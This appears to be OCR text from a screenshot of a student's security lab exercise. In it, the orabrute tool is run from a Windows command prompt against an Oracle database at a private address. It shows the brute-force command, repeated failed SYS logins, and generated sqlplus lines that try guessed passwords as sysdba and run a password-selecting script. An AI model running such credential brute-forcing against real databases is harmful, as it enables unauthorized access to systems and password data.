 命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\Documents and Settings\Administrat
or\桌面\tools\oracle
C:\Documents and Settings\Administrator\桌面\tools\oracle>orabrute 192.168.1.3 1
521 orcl 10 |more
102102145胡嘉鑫
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
Orabrute v 1.2 by Paul M. Wright and David J. Morgan:
orabrute <hostip> <port> <sid> <millitimewait>sqlplus.exe -S -L "SYS/test@192.16
8.1.3:1521/orcl" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/user@192.168.1.3:1521/orcl" as sysdba @selectpassword.sql
-- More  --